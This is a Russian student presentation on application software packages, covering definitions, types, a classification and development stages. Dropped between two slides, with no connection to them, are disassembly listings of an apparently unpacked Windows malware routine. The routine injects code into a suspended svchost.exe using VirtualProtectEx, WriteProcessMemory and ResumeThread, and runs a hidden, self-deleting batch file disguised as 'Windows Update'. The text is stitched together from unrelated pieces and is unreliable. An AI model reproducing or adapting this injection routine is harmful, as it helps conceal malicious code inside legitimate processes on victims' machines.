

# Пакет прикладных программ (ППП)

Презентацию подготовил студент 1 курса факультета МЭ  
Дипломатической Академии МИД РФ



# Определение ППП

- **Пакет прикладных программ (ППП)** - это комплекс взаимосвязанных программ для решения задач определенного класса конкретной предметной области. Он служит программным инструментарием решения функциональных задач и являются самым многочисленным классом программных продуктов. Данный класс программных средств наиболее разнообразен, что обусловлено, прежде всего, широким применением средств компьютерной техники во всех сферах деятельности человека, созданием автоматизированных информационных систем различных предметных областей.



# Базовые виды:

1. Текстовые редакторы
  2. Графические
  3. Электронные таблицы
  4. Системы Управления Базами Данных
  5. Программы-переводчики
  6. Бухгалтерские программы
  7. Настольные издательские системы
- И т.д.

```
0040104E > 90      NOP
0040104F . 90      NOP
00401050 . 90      NOP
00401051 . 87CE   XCHG  ESI,ECX
00401053 . 87CE   XCHG  ESI,ECX
00401055 . 68 94010000 PUSH 194
0040105A . 68 82144000 PUSH unpacked.00401482
0040105F . 68 1F164000 PUSH unpacked.0040161F
00401064 . 58 5F000000 CALL  unpacked.00401128
00401069 . 68 00010000 PUSH 100
0040106E . 68 25164000 PUSH unpacked.00401625
00401073 . 6A 00   PUSH 0
00401075 . FF15 6E204000 CALL DWORD PTR DS:[<&kernel32.GetModuleLe
00401078 . C605 24164000 MOV  BYTE PTR DS:[401624],20
00401082 . 6A 00   PUSH 0
00401084 . 68 1F164000 PUSH unpacked.0040161F
00401089 . FF15 7E204000 CALL DWORD PTR DS:[<&kernel32.WinExec>]
0040108F . 6A 01   PUSH 1
00401091 . 6A 00   PUSH 0
00401093 . 68 6E114000 PUSH unpacked.0040116E
00401098 . FF15 72204000 CALL DWORD PTR DS:[<&kernel32.LoadLibra
0040109E . 85C0   TEST  EAX,EAX
004010A6 . 7F34 81000000 JE  unpacked.00401127
004010A8 . 8B40 3C   ADD  EAX,DWORD PTR DS:[EAX+3C]
004010A9 . 8B78 28   MOV  EDI,DWORD PTR DS:[EAX+28]
004010AC . 8B78 34   ADD  EDI,DWORD PTR DS:[EAX+34]
004010AF . C705 39184000 MOV  DWORD PTR DS:[401839],44
004010B9 . 66:C705 69184 MOV  WORD PTR DS:[401839],5
004010C2 . 68 86184000 PUSH unpacked.00401886
004010C7 . 68 39184000 PUSH unpacked.00401839
004010C9 . 6A 00   PUSH 0
004010CE . 6A 00   PUSH 0
004010D0 . 6A 04   PUSH 4
004010D2 . 6A 00   PUSH 0
004010D4 . 6A 00   PUSH 0
004010D6 . 6A 00   PUSH 0
004010D8 . 68 6E114000 PUSH unpacked.0040116E
004010DD . 6A 00   PUSH 0
004010DF . FF15 6A204000 CALL DWORD PTR DS:[<&kernel32.CreatePro
004010E5 . 85C0   TEST  EAX,EAX
004010E7 . 74 3E   JE  SHORT unpacked.00401127
004010E9 . 68 2B184000 PUSH unpacked.0040182B
004010EE . 6A 40   PUSH 40
004010F0 . 68 FC020000 PUSH 2FC
004010F3 . 57     PUSH  EDI
004010F5 . FF35 86184000 CALL DWORD PTR DS:[401886]
004010FA . FF15 7A204000 CALL DWORD PTR DS:[<&kernel32.VirtualPr
00401102 . 6A 00   PUSH 0
00401104 . 68 FC020000 PUSH 2FC
00401109 . 68 80114000 PUSH unpacked.00401180
0040110E . 57     PUSH  EDI
0040110F . FF35 86184000 CALL DWORD PTR DS:[401886]
00401111 . FF15 86204000 CALL DWORD PTR DS:[<&kernel32.WriteProc
00401118 . FF35 8A184000 PUSH DWORD PTR DS:[40188A]
00401121 . FF15 76204000 CALL DWORD PTR DS:[<&kernel32.ResumeThr
00401127 > C3     RETN
```

```
ASCII "@Title Windows Update;@:d;@del %1
ASCII "c.bat"

BufSize = 100 (256.)
PathBuffer = unpacked.00401625
hModule = NULL
GetModuleFileName

ShowState = SW_HIDE
CmdLine = "c.bat"
WinExec

Flags = DONT_RESOLVE_DLL_REFERENCES
hFile = NULL
FileName = "svchost.exe"
LoadLibraryEx

pProcessInfo = unpacked.00401886
pStartupInfo = unpacked.00401839
CurrentDir = NULL
Environment = NULL
CreationFlags = CREATE_SUSPENDED
InheritHandles = FALSE
pThreadSecurity = NULL
pProcessSecurity = NULL
CommandLine = "svchost.exe"
ModuleFileName = NULL
CreateProcess

pOldProtect = unpacked.0040182B
NewProtect = PAGE_EXECUTE_READWRITE
Size = 2FC (764.)
Address = NULL
hProcess = NULL
VirtualProtectEx
pBytesWritten = NULL
BytesToWrite = 2FC (764.)
Buffer = unpacked.00401180
Address = NULL
hProcess = NULL
WriteProcessMemory
hThread = NULL
ResumeThread
```



# Классификация ППП:


- Проблемно-ориентированные
- Автоматизации проектирования
- Общего назначения
- Офисные
- Системы искусственного интеллекта
- Прикладное программное обеспечение предприятий и организаций
- Программное обеспечение инфраструктуры предприятия
- Программное обеспечение информационного работника
- Программное обеспечение для доступа к контенту
- Образовательное программное обеспечение
- Имитационное программное обеспечение
- Инструментальные программные средства в области медиа
- Прикладные программы для проектирования и конструирования



# Разработка программы:

Этапы создания программы:

- Формализация задачи
- Создание алгоритма
- Отладка программы
- Синтаксический анализ
- Компоновка
- Выполнение и тестирование программы



# Заключение:

ППП в настоящее время стали неотъемлемой частью программного обеспечения персональных компьютеров. Это объясняется большим набором функций для работы с данными, простотой освоения и работы.

Они являются неотъемлемой частью информационных систем, которые облегчают доступ пользователя к информации по практически любой области науки, техники, культуры, здравоохранения, обучения. Постоянное совершенствование имеющихся пакетов электронных таблиц, появление новых делают работу с данными все более и более простой, доступной для пользователя любой квалификации.

